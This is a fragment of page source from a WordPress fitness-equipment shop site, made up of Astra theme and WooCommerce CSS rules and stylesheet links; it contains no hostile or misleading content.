.has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.lifefitnessindia.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.lifefitnessindia.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lifefitnessindia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://www.lifefitnessindia.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.8.0' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.lifefitnessindia.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=4.8.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.lifefitnessindia.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=4.8.0' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.lifefitnessindia.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=4.8.0' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-0);}.ast-site-header-cart a{color:var(--ast-global-color-3);}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:var(--ast-global-color-0);}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:var(--ast-global-color-0);}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:var(--ast-global-color-0);}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#ffffff;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:var(--ast-global-color-3);}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:var(--ast-global-color-0);}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message 